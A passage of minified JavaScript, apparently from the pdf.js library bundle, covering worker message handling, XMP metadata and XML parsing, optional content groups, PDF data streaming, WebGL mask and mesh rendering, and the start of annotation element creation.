c=n.Util.makeCssRgb(a[0],a[1],a[2]);i.fillStyle=c;i.strokeStyle=c;o.fillColor=c;o.strokeColor=c;break;default:throw new n.FormatError("Unsupported paint type: "+s)}},getPattern:function TilingPattern_getPattern(e,t){(e=this.ctx).setTransform.apply(e,this.baseTransform);e.transform.apply(e,this.matrix);var r=this.createPatternCanvas(t);return e.createPattern(r,"repeat")}};return TilingPattern}();t.TilingPattern=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.GlobalWorkerOptions=void 0;const n=Object.create(null);t.GlobalWorkerOptions=n;n.workerPort=void 0===n.workerPort?null:n.workerPort;n.workerSrc=void 0===n.workerSrc?"":n.workerSrc},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.MessageHandler=void 0;var n=r(2);const s=1,a=2,i=1,o=2,l=3,c=4,h=5,d=6,u=7,p=8;function wrapReason(e){if("object"!=typeof e||null===e)return e;switch(e.name){case"AbortException":return new n.AbortException(e.message);case"MissingPDFException":return new n.MissingPDFException(e.message);case"UnexpectedResponseException":return new n.UnexpectedResponseException(e.message,e.status);case"UnknownErrorException":return new n.UnknownErrorException(e.message,e.details);default:return new n.UnknownErrorException(e.message,e.toString())}}t.MessageHandler=class MessageHandler{constructor(e,t,r){this.sourceName=e;this.targetName=t;this.comObj=r;this.callbackId=1;this.streamId=1;this.postMessageTransfers=!0;this.streamSinks=Object.create(null);this.streamControllers=Object.create(null);this.callbackCapabilities=Object.create(null);this.actionHandler=Object.create(null);this._onComObjOnMessage=e=>{const t=e.data;if(t.targetName!==this.sourceName)return;if(t.stream){this._processStreamMessage(t);return}if(t.callback){const e=t.callbackId,r=this.callbackCapabilities[e];if(!r)throw new Error("Cannot resolve callback "+e);delete this.callbackCapabilities[e];if(t.callback===s)r.resolve(t.data);else{if(t.callback!==a)throw new Error("Unexpected callback case");r.reject(wrapReason(t.reason))}return}const n=this.actionHandler[t.action];if(!n)throw new Error("Unknown action from worker: "+t.action);if(t.callbackId){const e=this.sourceName,i=t.sourceName;new Promise((function(e){e(n(t.data))})).then((function(n){r.postMessage({sourceName:e,targetName:i,callback:s,callbackId:t.callbackId,data:n})}),(function(n){r.postMessage({sourceName:e,targetName:i,callback:a,callbackId:t.callbackId,reason:wrapReason(n)})}))}else t.streamId?this._createStreamSink(t):n(t.data)};r.addEventListener("message",this._onComObjOnMessage)}on(e,t){const r=this.actionHandler;if(r[e])throw new Error(`There is already an actionName called "${e}"`);r[e]=t}send(e,t,r){this._postMessage({sourceName:this.sourceName,targetName:this.targetName,action:e,data:t},r)}sendWithPromise(e,t,r){const s=this.callbackId++,a=(0,n.createPromiseCapability)();this.callbackCapabilities[s]=a;try{this._postMessage({sourceName:this.sourceName,targetName:this.targetName,action:e,callbackId:s,data:t},r)}catch(e){a.reject(e)}return a.promise}sendWithStream(e,t,r,s){const a=this.streamId++,o=this.sourceName,l=this.targetName,c=this.comObj;return new ReadableStream({start:r=>{const i=(0,n.createPromiseCapability)();this.streamControllers[a]={controller:r,startCall:i,pullCall:null,cancelCall:null,isClosed:!1};this._postMessage({sourceName:o,targetName:l,action:e,streamId:a,data:t,desiredSize:r.desiredSize},s);return i.promise},pull:e=>{const t=(0,n.createPromiseCapability)();this.streamControllers[a].pullCall=t;c.postMessage({sourceName:o,targetName:l,stream:d,streamId:a,desiredSize:e.desiredSize});return t.promise},cancel:e=>{(0,n.assert)(e instanceof Error,"cancel must have a valid reason");const t=(0,n.createPromiseCapability)();this.streamControllers[a].cancelCall=t;this.streamControllers[a].isClosed=!0;c.postMessage({sourceName:o,targetName:l,stream:i,streamId:a,reason:wrapReason(e)});return t.promise}},r)}_createStreamSink(e){const t=this,r=this.actionHandler[e.action],s=e.streamId,a=this.sourceName,i=e.sourceName,o=this.comObj,d={enqueue(e,r=1,o){if(this.isCancelled)return;const l=this.desiredSize;this.desiredSize-=r;if(l>0&&this.desiredSize<=0){this.sinkCapability=(0,n.createPromiseCapability)();this.ready=this.sinkCapability.promise}t._postMessage({sourceName:a,targetName:i,stream:c,streamId:s,chunk:e},o)},close(){if(!this.isCancelled){this.isCancelled=!0;o.postMessage({sourceName:a,targetName:i,stream:l,streamId:s});delete t.streamSinks[s]}},error(e){(0,n.assert)(e instanceof Error,"error must have a valid reason");if(!this.isCancelled){this.isCancelled=!0;o.postMessage({sourceName:a,targetName:i,stream:h,streamId:s,reason:wrapReason(e)})}},sinkCapability:(0,n.createPromiseCapability)(),onPull:null,onCancel:null,isCancelled:!1,desiredSize:e.desiredSize,ready:null};d.sinkCapability.resolve();d.ready=d.sinkCapability.promise;this.streamSinks[s]=d;new Promise((function(t){t(r(e.data,d))})).then((function(){o.postMessage({sourceName:a,targetName:i,stream:p,streamId:s,success:!0})}),(function(e){o.postMessage({sourceName:a,targetName:i,stream:p,streamId:s,reason:wrapReason(e)})}))}_processStreamMessage(e){const t=e.streamId,r=this.sourceName,s=e.sourceName,a=this.comObj;switch(e.stream){case p:e.success?this.streamControllers[t].startCall.resolve():this.streamControllers[t].startCall.reject(wrapReason(e.reason));break;case u:e.success?this.streamControllers[t].pullCall.resolve():this.streamControllers[t].pullCall.reject(wrapReason(e.reason));break;case d:if(!this.streamSinks[t]){a.postMessage({sourceName:r,targetName:s,stream:u,streamId:t,success:!0});break}this.streamSinks[t].desiredSize<=0&&e.desiredSize>0&&this.streamSinks[t].sinkCapability.resolve();this.streamSinks[t].desiredSize=e.desiredSize;const{onPull:f}=this.streamSinks[e.streamId];new Promise((function(e){e(f&&f())})).then((function(){a.postMessage({sourceName:r,targetName:s,stream:u,streamId:t,success:!0})}),(function(e){a.postMessage({sourceName:r,targetName:s,stream:u,streamId:t,reason:wrapReason(e)})}));break;case c:(0,n.assert)(this.streamControllers[t],"enqueue should have stream controller");if(this.streamControllers[t].isClosed)break;this.streamControllers[t].controller.enqueue(e.chunk);break;case l:(0,n.assert)(this.streamControllers[t],"close should have stream controller");if(this.streamControllers[t].isClosed)break;this.streamControllers[t].isClosed=!0;this.streamControllers[t].controller.close();this._deleteStreamController(t);break;case h:(0,n.assert)(this.streamControllers[t],"error should have stream controller");this.streamControllers[t].controller.error(wrapReason(e.reason));this._deleteStreamController(t);break;case o:e.success?this.streamControllers[t].cancelCall.resolve():this.streamControllers[t].cancelCall.reject(wrapReason(e.reason));this._deleteStreamController(t);break;case i:if(!this.streamSinks[t])break;const{onCancel:g}=this.streamSinks[e.streamId];new Promise((function(t){t(g&&g(wrapReason(e.reason)))})).then((function(){a.postMessage({sourceName:r,targetName:s,stream:o,streamId:t,success:!0})}),(function(e){a.postMessage({sourceName:r,targetName:s,stream:o,streamId:t,reason:wrapReason(e)})}));this.streamSinks[t].sinkCapability.reject(wrapReason(e.reason));this.streamSinks[t].isCancelled=!0;delete this.streamSinks[t];break;default:throw new Error("Unexpected stream case")}}async _deleteStreamController(e){await Promise.allSettled([this.streamControllers[e].startCall,this.streamControllers[e].pullCall,this.streamControllers[e].cancelCall].map((function(e){return e&&e.promise})));delete this.streamControllers[e]}_postMessage(e,t){t&&this.postMessageTransfers?this.comObj.postMessage(e,t):this.comObj.postMessage(e)}destroy(){this.comObj.removeEventListener("message",this._onComObjOnMessage)}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.Metadata=void 0;var n=r(2),s=r(15);t.Metadata=class Metadata{constructor(e){(0,n.assert)("string"==typeof e,"Metadata: input is not a string");e=this._repair(e);const t=(new s.SimpleXMLParser).parseFromString(e);this._metadataMap=new Map;t&&this._parse(t)}_repair(e){return e.replace(/^[^<]+/,"").replace(/>\\376\\377([^<]+)/g,(function(e,t){const r=t.replace(/\\([0-3])([0-7])([0-7])/g,(function(e,t,r,n){return String.fromCharCode(64*t+8*r+1*n)})).replace(/&(amp|apos|gt|lt|quot);/g,(function(e,t){switch(t){case"amp":return"&";case"apos":return"'";case"gt":return">";case"lt":return"<";case"quot":return'"'}throw new Error(`_repair: ${t} isn't defined.`)}));let n="";for(let e=0,t=r.length;e<t;e+=2){const t=256*r.charCodeAt(e)+r.charCodeAt(e+1);n+=t>=32&&t<127&&60!==t&&62!==t&&38!==t?String.fromCharCode(t):"&#x"+(65536+t).toString(16).substring(1)+";"}return">"+n}))}_parse(e){let t=e.documentElement;if("rdf:rdf"!==t.nodeName.toLowerCase()){t=t.firstChild;for(;t&&"rdf:rdf"!==t.nodeName.toLowerCase();)t=t.nextSibling}const r=t?t.nodeName.toLowerCase():null;if(!t||"rdf:rdf"!==r||!t.hasChildNodes())return;const n=t.childNodes;for(let e=0,t=n.length;e<t;e++){const t=n[e];if("rdf:description"===t.nodeName.toLowerCase())for(let e=0,r=t.childNodes.length;e<r;e++)if("#text"!==t.childNodes[e].nodeName.toLowerCase()){const r=t.childNodes[e],n=r.nodeName.toLowerCase();this._metadataMap.set(n,r.textContent.trim())}}}get(e){return this._metadataMap.has(e)?this._metadataMap.get(e):null}getAll(){return Object.fromEntries(this._metadataMap)}has(e){return this._metadataMap.has(e)}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.SimpleXMLParser=void 0;const n=0,s=-2,a=-3,i=-4,o=-5,l=-6,c=-9;function isWhitespace(e,t){const r=e[t];return" "===r||"\n"===r||"\r"===r||"\t"===r}class SimpleDOMNode{constructor(e,t){this.nodeName=e;this.nodeValue=t;Object.defineProperty(this,"parentNode",{value:null,writable:!0})}get firstChild(){return this.childNodes&&this.childNodes[0]}get nextSibling(){const e=this.parentNode.childNodes;if(!e)return;const t=e.indexOf(this);return-1!==t?e[t+1]:void 0}get textContent(){return this.childNodes?this.childNodes.map((function(e){return e.textContent})).join(""):this.nodeValue||""}hasChildNodes(){return this.childNodes&&this.childNodes.length>0}}t.SimpleXMLParser=class SimpleXMLParser extends class XMLParserBase{_resolveEntities(e){return e.replace(/&([^;]+);/g,(e,t)=>{if("#x"===t.substring(0,2))return String.fromCharCode(parseInt(t.substring(2),16));if("#"===t.substring(0,1))return String.fromCharCode(parseInt(t.substring(1),10));switch(t){case"lt":return"<";case"gt":return">";case"amp":return"&";case"quot":return'"'}return this.onResolveEntity(t)})}_parseContent(e,t){const r=[];let n=t;function skipWs(){for(;n<e.length&&isWhitespace(e,n);)++n}for(;n<e.length&&!isWhitespace(e,n)&&">"!==e[n]&&"/"!==e[n];)++n;const s=e.substring(t,n);skipWs();for(;n<e.length&&">"!==e[n]&&"/"!==e[n]&&"?"!==e[n];){skipWs();let t="",s="";for(;n<e.length&&!isWhitespace(e,n)&&"="!==e[n];){t+=e[n];++n}skipWs();if("="!==e[n])return null;++n;skipWs();const a=e[n];if('"'!==a&&"'"!==a)return null;const i=e.indexOf(a,++n);if(i<0)return null;s=e.substring(n,i);r.push({name:t,value:this._resolveEntities(s)});n=i+1;skipWs()}return{name:s,attributes:r,parsed:n-t}}_parseProcessingInstruction(e,t){let r=t;for(;r<e.length&&!isWhitespace(e,r)&&">"!==e[r]&&"/"!==e[r];)++r;const n=e.substring(t,r);!function skipWs(){for(;r<e.length&&isWhitespace(e,r);)++r}();const s=r;for(;r<e.length&&("?"!==e[r]||">"!==e[r+1]);)++r;return{name:n,value:e.substring(s,r),parsed:r-t}}parseXml(e){let t=0;for(;t<e.length;){let r=t;if("<"===e[t]){++r;let t;switch(e[r]){case"/":++r;t=e.indexOf(">",r);if(t<0){this.onError(c);return}this.onEndElement(e.substring(r,t));r=t+1;break;case"?":++r;const n=this._parseProcessingInstruction(e,r);if("?>"!==e.substring(r+n.parsed,r+n.parsed+2)){this.onError(a);return}this.onPi(n.name,n.value);r+=n.parsed+2;break;case"!":if("--"===e.substring(r+1,r+3)){t=e.indexOf("--\x3e",r+3);if(t<0){this.onError(o);return}this.onComment(e.substring(r+3,t));r=t+3}else if("[CDATA["===e.substring(r+1,r+8)){t=e.indexOf("]]>",r+8);if(t<0){this.onError(s);return}this.onCdata(e.substring(r+8,t));r=t+3}else{if("DOCTYPE"!==e.substring(r+1,r+8)){this.onError(l);return}{const n=e.indexOf("[",r+8);let s=!1;t=e.indexOf(">",r+8);if(t<0){this.onError(i);return}if(n>0&&t>n){t=e.indexOf("]>",r+8);if(t<0){this.onError(i);return}s=!0}const a=e.substring(r+8,t+(s?1:0));this.onDoctype(a);r=t+(s?2:1)}}break;default:const h=this._parseContent(e,r);if(null===h){this.onError(l);return}let d=!1;if("/>"===e.substring(r+h.parsed,r+h.parsed+2))d=!0;else if(">"!==e.substring(r+h.parsed,r+h.parsed+1)){this.onError(c);return}this.onBeginElement(h.name,h.attributes,d);r+=h.parsed+(d?2:1)}}else{for(;r<e.length&&"<"!==e[r];)r++;const n=e.substring(t,r);this.onText(this._resolveEntities(n))}t=r}}onResolveEntity(e){return`&${e};`}onPi(e,t){}onComment(e){}onCdata(e){}onDoctype(e){}onText(e){}onBeginElement(e,t,r){}onEndElement(e){}onError(e){}}{constructor(){super();this._currentFragment=null;this._stack=null;this._errorCode=n}parseFromString(e){this._currentFragment=[];this._stack=[];this._errorCode=n;this.parseXml(e);if(this._errorCode!==n)return;const[t]=this._currentFragment;return t?{documentElement:t}:void 0}onResolveEntity(e){switch(e){case"apos":return"'"}return super.onResolveEntity(e)}onText(e){if(function isWhitespaceString(e){for(let t=0,r=e.length;t<r;t++)if(!isWhitespace(e,t))return!1;return!0}(e))return;const t=new SimpleDOMNode("#text",e);this._currentFragment.push(t)}onCdata(e){const t=new SimpleDOMNode("#text",e);this._currentFragment.push(t)}onBeginElement(e,t,r){const n=new SimpleDOMNode(e);n.childNodes=[];this._currentFragment.push(n);if(!r){this._stack.push(this._currentFragment);this._currentFragment=n.childNodes}}onEndElement(e){this._currentFragment=this._stack.pop()||[];const t=this._currentFragment[this._currentFragment.length-1];if(t)for(let e=0,r=t.childNodes.length;e<r;e++)t.childNodes[e].parentNode=t}onError(e){this._errorCode=e}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.OptionalContentConfig=void 0;var n=r(2);class OptionalContentGroup{constructor(e,t){this.visible=!0;this.name=e;this.intent=t}}t.OptionalContentConfig=class OptionalContentConfig{constructor(e){this.name=null;this.creator=null;this._order=null;this._groups=new Map;if(null!==e){this.name=e.name;this.creator=e.creator;this._order=e.order;for(const t of e.groups)this._groups.set(t.id,new OptionalContentGroup(t.name,t.intent));if("OFF"===e.baseState)for(const e of this._groups)e.visible=!1;for(const t of e.on)this._groups.get(t).visible=!0;for(const t of e.off)this._groups.get(t).visible=!1}}isVisible(e){if("OCG"===e.type){if(!this._groups.has(e.id)){(0,n.warn)("Optional content group not found: "+e.id);return!0}return this._groups.get(e.id).visible}if("OCMD"===e.type){e.expression&&(0,n.warn)("Visibility expression not supported yet.");if(!e.policy||"AnyOn"===e.policy){for(const t of e.ids){if(!this._groups.has(t)){(0,n.warn)("Optional content group not found: "+t);return!0}if(this._groups.get(t).visible)return!0}return!1}if("AllOn"===e.policy){for(const t of e.ids){if(!this._groups.has(t)){(0,n.warn)("Optional content group not found: "+t);return!0}if(!this._groups.get(t).visible)return!1}return!0}if("AnyOff"===e.policy){for(const t of e.ids){if(!this._groups.has(t)){(0,n.warn)("Optional content group not found: "+t);return!0}if(!this._groups.get(t).visible)return!0}return!1}if("AllOff"===e.policy){for(const t of e.ids){if(!this._groups.has(t)){(0,n.warn)("Optional content group not found: "+t);return!0}if(this._groups.get(t).visible)return!1}return!0}(0,n.warn)(`Unknown optional content policy ${e.policy}.`);return!0}(0,n.warn)(`Unknown group type ${e.type}.`);return!0}setVisibility(e,t=!0){this._groups.has(e)?this._groups.get(e).visible=!!t:(0,n.warn)("Optional content group not found: "+e)}getOrder(){return this._groups.size?this._order?this._order.slice():Array.from(this._groups.keys()):null}getGroups(){return this._groups.size?Object.fromEntries(this._groups):null}getGroup(e){return this._groups.get(e)||null}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.PDFDataTransportStream=void 0;var n=r(2);t.PDFDataTransportStream=class PDFDataTransportStream{constructor(e,t){(0,n.assert)(t,'PDFDataTransportStream - missing required "pdfDataRangeTransport" argument.');this._queuedChunks=[];this._progressiveDone=e.progressiveDone||!1;const r=e.initialData;if(r&&r.length>0){const e=new Uint8Array(r).buffer;this._queuedChunks.push(e)}this._pdfDataRangeTransport=t;this._isStreamingSupported=!e.disableStream;this._isRangeSupported=!e.disableRange;this._contentLength=e.length;this._fullRequestReader=null;this._rangeReaders=[];this._pdfDataRangeTransport.addRangeListener((e,t)=>{this._onReceiveData({begin:e,chunk:t})});this._pdfDataRangeTransport.addProgressListener((e,t)=>{this._onProgress({loaded:e,total:t})});this._pdfDataRangeTransport.addProgressiveReadListener(e=>{this._onReceiveData({chunk:e})});this._pdfDataRangeTransport.addProgressiveDoneListener(()=>{this._onProgressiveDone()});this._pdfDataRangeTransport.transportReady()}_onReceiveData(e){const t=new Uint8Array(e.chunk).buffer;if(void 0===e.begin)this._fullRequestReader?this._fullRequestReader._enqueue(t):this._queuedChunks.push(t);else{const r=this._rangeReaders.some((function(r){if(r._begin!==e.begin)return!1;r._enqueue(t);return!0}));(0,n.assert)(r,"_onReceiveData - no `PDFDataTransportStreamRangeReader` instance found.")}}get _progressiveDataLength(){return this._fullRequestReader?this._fullRequestReader._loaded:0}_onProgress(e){if(void 0===e.total){const t=this._rangeReaders[0];t&&t.onProgress&&t.onProgress({loaded:e.loaded})}else{const t=this._fullRequestReader;t&&t.onProgress&&t.onProgress({loaded:e.loaded,total:e.total})}}_onProgressiveDone(){this._fullRequestReader&&this._fullRequestReader.progressiveDone();this._progressiveDone=!0}_removeRangeReader(e){const t=this._rangeReaders.indexOf(e);t>=0&&this._rangeReaders.splice(t,1)}getFullReader(){(0,n.assert)(!this._fullRequestReader,"PDFDataTransportStream.getFullReader can only be called once.");const e=this._queuedChunks;this._queuedChunks=null;return new PDFDataTransportStreamReader(this,e,this._progressiveDone)}getRangeReader(e,t){if(t<=this._progressiveDataLength)return null;const r=new PDFDataTransportStreamRangeReader(this,e,t);this._pdfDataRangeTransport.requestDataRange(e,t);this._rangeReaders.push(r);return r}cancelAllRequests(e){this._fullRequestReader&&this._fullRequestReader.cancel(e);this._rangeReaders.slice(0).forEach((function(t){t.cancel(e)}));this._pdfDataRangeTransport.abort()}};class PDFDataTransportStreamReader{constructor(e,t,r=!1){this._stream=e;this._done=r||!1;this._filename=null;this._queuedChunks=t||[];this._loaded=0;for(const e of this._queuedChunks)this._loaded+=e.byteLength;this._requests=[];this._headersReady=Promise.resolve();e._fullRequestReader=this;this.onProgress=null}_enqueue(e){if(!this._done){if(this._requests.length>0){this._requests.shift().resolve({value:e,done:!1})}else this._queuedChunks.push(e);this._loaded+=e.byteLength}}get headersReady(){return this._headersReady}get filename(){return this._filename}get isRangeSupported(){return this._stream._isRangeSupported}get isStreamingSupported(){return this._stream._isStreamingSupported}get contentLength(){return this._stream._contentLength}async read(){if(this._queuedChunks.length>0){return{value:this._queuedChunks.shift(),done:!1}}if(this._done)return{value:void 0,done:!0};const e=(0,n.createPromiseCapability)();this._requests.push(e);return e.promise}cancel(e){this._done=!0;this._requests.forEach((function(e){e.resolve({value:void 0,done:!0})}));this._requests=[]}progressiveDone(){this._done||(this._done=!0)}}class PDFDataTransportStreamRangeReader{constructor(e,t,r){this._stream=e;this._begin=t;this._end=r;this._queuedChunk=null;this._requests=[];this._done=!1;this.onProgress=null}_enqueue(e){if(!this._done){if(0===this._requests.length)this._queuedChunk=e;else{this._requests.shift().resolve({value:e,done:!1});this._requests.forEach((function(e){e.resolve({value:void 0,done:!0})}));this._requests=[]}this._done=!0;this._stream._removeRangeReader(this)}}get isStreamingSupported(){return!1}async read(){if(this._queuedChunk){const e=this._queuedChunk;this._queuedChunk=null;return{value:e,done:!1}}if(this._done)return{value:void 0,done:!0};const e=(0,n.createPromiseCapability)();this._requests.push(e);return e.promise}cancel(e){this._done=!0;this._requests.forEach((function(e){e.resolve({value:void 0,done:!0})}));this._requests=[];this._stream._removeRangeReader(this)}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.WebGLContext=void 0;var n=r(2);t.WebGLContext=class WebGLContext{constructor({enable:e=!1}){this._enabled=!0===e}get isEnabled(){let e=this._enabled;e&&(e=s.tryInitGL());return(0,n.shadow)(this,"isEnabled",e)}composeSMask({layer:e,mask:t,properties:r}){return s.composeSMask(e,t,r)}drawFigures({width:e,height:t,backgroundColor:r,figures:n,context:a}){return s.drawFigures(e,t,r,n,a)}clear(){s.cleanup()}};var s=function WebGLUtilsClosure(){function loadShader(e,t,r){var n=e.createShader(r);e.shaderSource(n,t);e.compileShader(n);if(!e.getShaderParameter(n,e.COMPILE_STATUS)){var s=e.getShaderInfoLog(n);throw new Error("Error during shader compilation: "+s)}return n}function createVertexShader(e,t){return loadShader(e,t,e.VERTEX_SHADER)}function createFragmentShader(e,t){return loadShader(e,t,e.FRAGMENT_SHADER)}function createProgram(e,t){for(var r=e.createProgram(),n=0,s=t.length;n<s;++n)e.attachShader(r,t[n]);e.linkProgram(r);if(!e.getProgramParameter(r,e.LINK_STATUS)){var a=e.getProgramInfoLog(r);throw new Error("Error during program linking: "+a)}return r}function createTexture(e,t,r){e.activeTexture(r);var n=e.createTexture();e.bindTexture(e.TEXTURE_2D,n);e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.CLAMP_TO_EDGE);e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.CLAMP_TO_EDGE);e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,e.NEAREST);e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MAG_FILTER,e.NEAREST);e.texImage2D(e.TEXTURE_2D,0,e.RGBA,e.RGBA,e.UNSIGNED_BYTE,t);return n}var e,t;function generateGL(){if(!e){t=document.createElement("canvas");e=t.getContext("webgl",{premultipliedalpha:!1})}}var r=null;var n=null;return{tryInitGL(){try{generateGL();return!!e}catch(e){}return!1},composeSMask:function composeSMask(n,s,a){var i=n.width,o=n.height;r||function initSmaskGL(){var n,s;generateGL();n=t;t=null;s=e;e=null;var a=createProgram(s,[createVertexShader(s,"  attribute vec2 a_position;                                      attribute vec2 a_texCoord;                                                                                                      uniform vec2 u_resolution;                                                                                                      varying vec2 v_texCoord;                                                                                                        void main() {                                                     vec2 clipSpace = (a_position / u_resolution) * 2.0 - 1.0;       gl_Position = vec4(clipSpace * vec2(1, -1), 0, 1);                                                                              v_texCoord = a_texCoord;                                      }                                                             "),createFragmentShader(s,"  precision mediump float;                                                                                                        uniform vec4 u_backdrop;                                        uniform int u_subtype;                                          uniform sampler2D u_image;                                      uniform sampler2D u_mask;                                                                                                       varying vec2 v_texCoord;                                                                                                        void main() {                                                     vec4 imageColor = texture2D(u_image, v_texCoord);               vec4 maskColor = texture2D(u_mask, v_texCoord);                 if (u_backdrop.a > 0.0) {                                         maskColor.rgb = maskColor.rgb * maskColor.a +                                   u_backdrop.rgb * (1.0 - maskColor.a);         }                                                               float lum;                                                      if (u_subtype == 0) {                                             lum = maskColor.a;                                            } else {                                                          lum = maskColor.r * 0.3 + maskColor.g * 0.59 +                        maskColor.b * 0.11;                                     }                                                               imageColor.a *= lum;                                            imageColor.rgb *= imageColor.a;                                 gl_FragColor = imageColor;                                    }                                                             ")]);s.useProgram(a);var i={};i.gl=s;i.canvas=n;i.resolutionLocation=s.getUniformLocation(a,"u_resolution");i.positionLocation=s.getAttribLocation(a,"a_position");i.backdropLocation=s.getUniformLocation(a,"u_backdrop");i.subtypeLocation=s.getUniformLocation(a,"u_subtype");var o=s.getAttribLocation(a,"a_texCoord"),l=s.getUniformLocation(a,"u_image"),c=s.getUniformLocation(a,"u_mask"),h=s.createBuffer();s.bindBuffer(s.ARRAY_BUFFER,h);s.bufferData(s.ARRAY_BUFFER,new Float32Array([0,0,1,0,0,1,0,1,1,0,1,1]),s.STATIC_DRAW);s.enableVertexAttribArray(o);s.vertexAttribPointer(o,2,s.FLOAT,!1,0,0);s.uniform1i(l,0);s.uniform1i(c,1);r=i}();var l=r,c=l.canvas,h=l.gl;c.width=i;c.height=o;h.viewport(0,0,h.drawingBufferWidth,h.drawingBufferHeight);h.uniform2f(l.resolutionLocation,i,o);a.backdrop?h.uniform4f(l.resolutionLocation,a.backdrop[0],a.backdrop[1],a.backdrop[2],1):h.uniform4f(l.resolutionLocation,0,0,0,0);h.uniform1i(l.subtypeLocation,"Luminosity"===a.subtype?1:0);var d=createTexture(h,n,h.TEXTURE0),u=createTexture(h,s,h.TEXTURE1),p=h.createBuffer();h.bindBuffer(h.ARRAY_BUFFER,p);h.bufferData(h.ARRAY_BUFFER,new Float32Array([0,0,i,0,0,o,0,o,i,0,i,o]),h.STATIC_DRAW);h.enableVertexAttribArray(l.positionLocation);h.vertexAttribPointer(l.positionLocation,2,h.FLOAT,!1,0,0);h.clearColor(0,0,0,0);h.enable(h.BLEND);h.blendFunc(h.ONE,h.ONE_MINUS_SRC_ALPHA);h.clear(h.COLOR_BUFFER_BIT);h.drawArrays(h.TRIANGLES,0,6);h.flush();h.deleteTexture(d);h.deleteTexture(u);h.deleteBuffer(p);return c},drawFigures:function drawFigures(r,s,a,i,o){n||function initFiguresGL(){var r,s;generateGL();r=t;t=null;s=e;e=null;var a=createProgram(s,[createVertexShader(s,"  attribute vec2 a_position;                                      attribute vec3 a_color;                                                                                                         uniform vec2 u_resolution;                                      uniform vec2 u_scale;                                           uniform vec2 u_offset;                                                                                                          varying vec4 v_color;                                                                                                           void main() {                                                     vec2 position = (a_position + u_offset) * u_scale;              vec2 clipSpace = (position / u_resolution) * 2.0 - 1.0;         gl_Position = vec4(clipSpace * vec2(1, -1), 0, 1);                                                                              v_color = vec4(a_color / 255.0, 1.0);                         }                                                             "),createFragmentShader(s,"  precision mediump float;                                                                                                        varying vec4 v_color;                                                                                                           void main() {                                                     gl_FragColor = v_color;                                       }                                                             ")]);s.useProgram(a);var i={};i.gl=s;i.canvas=r;i.resolutionLocation=s.getUniformLocation(a,"u_resolution");i.scaleLocation=s.getUniformLocation(a,"u_scale");i.offsetLocation=s.getUniformLocation(a,"u_offset");i.positionLocation=s.getAttribLocation(a,"a_position");i.colorLocation=s.getAttribLocation(a,"a_color");n=i}();var l=n,c=l.canvas,h=l.gl;c.width=r;c.height=s;h.viewport(0,0,h.drawingBufferWidth,h.drawingBufferHeight);h.uniform2f(l.resolutionLocation,r,s);var d,u,p,f=0;for(d=0,u=i.length;d<u;d++)switch(i[d].type){case"lattice":f+=((p=i[d].coords.length/i[d].verticesPerRow|0)-1)*(i[d].verticesPerRow-1)*6;break;case"triangles":f+=i[d].coords.length}var g=new Float32Array(2*f),m=new Uint8Array(3*f),_=o.coords,A=o.colors,b=0,y=0;for(d=0,u=i.length;d<u;d++){var v=i[d],C=v.coords,S=v.colors;switch(v.type){case"lattice":var x=v.verticesPerRow;p=C.length/x|0;for(var P=1;P<p;P++)for(var k=P*x+1,R=1;R<x;R++,k++){g[b]=_[C[k-x-1]];g[b+1]=_[C[k-x-1]+1];g[b+2]=_[C[k-x]];g[b+3]=_[C[k-x]+1];g[b+4]=_[C[k-1]];g[b+5]=_[C[k-1]+1];m[y]=A[S[k-x-1]];m[y+1]=A[S[k-x-1]+1];m[y+2]=A[S[k-x-1]+2];m[y+3]=A[S[k-x]];m[y+4]=A[S[k-x]+1];m[y+5]=A[S[k-x]+2];m[y+6]=A[S[k-1]];m[y+7]=A[S[k-1]+1];m[y+8]=A[S[k-1]+2];g[b+6]=g[b+2];g[b+7]=g[b+3];g[b+8]=g[b+4];g[b+9]=g[b+5];g[b+10]=_[C[k]];g[b+11]=_[C[k]+1];m[y+9]=m[y+3];m[y+10]=m[y+4];m[y+11]=m[y+5];m[y+12]=m[y+6];m[y+13]=m[y+7];m[y+14]=m[y+8];m[y+15]=A[S[k]];m[y+16]=A[S[k]+1];m[y+17]=A[S[k]+2];b+=12;y+=18}break;case"triangles":for(var w=0,T=C.length;w<T;w++){g[b]=_[C[w]];g[b+1]=_[C[w]+1];m[y]=A[S[w]];m[y+1]=A[S[w]+1];m[y+2]=A[S[w]+2];b+=2;y+=3}}}a?h.clearColor(a[0]/255,a[1]/255,a[2]/255,1):h.clearColor(0,0,0,0);h.clear(h.COLOR_BUFFER_BIT);var E=h.createBuffer();h.bindBuffer(h.ARRAY_BUFFER,E);h.bufferData(h.ARRAY_BUFFER,g,h.STATIC_DRAW);h.enableVertexAttribArray(l.positionLocation);h.vertexAttribPointer(l.positionLocation,2,h.FLOAT,!1,0,0);var F=h.createBuffer();h.bindBuffer(h.ARRAY_BUFFER,F);h.bufferData(h.ARRAY_BUFFER,m,h.STATIC_DRAW);h.enableVertexAttribArray(l.colorLocation);h.vertexAttribPointer(l.colorLocation,3,h.UNSIGNED_BYTE,!1,0,0);h.uniform2f(l.scaleLocation,o.scaleX,o.scaleY);h.uniform2f(l.offsetLocation,o.offsetX,o.offsetY);h.drawArrays(h.TRIANGLES,0,f);h.flush();h.deleteBuffer(E);h.deleteBuffer(F);return c},cleanup(){if(r&&r.canvas){r.canvas.width=0;r.canvas.height=0}if(n&&n.canvas){n.canvas.width=0;n.canvas.height=0}r=null;n=null}}}()},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.AnnotationLayer=void 0;var n=r(1),s=r(2),a=r(8);class AnnotationElementFactory{static create(e){switch(e.data.annotationType){case s.AnnotationType.LINK:return new LinkAnnotationElement(e);case s.AnnotationType.TEXT:return new TextAnnotationElement(e);case s.AnnotationType.WIDGET:switch(e.data.fieldType){case"Tx":return new TextWidgetAnnotationElement(e);case"Btn":return e.data.radioButton?new RadioButtonWidgetAnnotationElement(e):e.data.checkBox?new CheckboxWidgetAnnotationElement(e):new 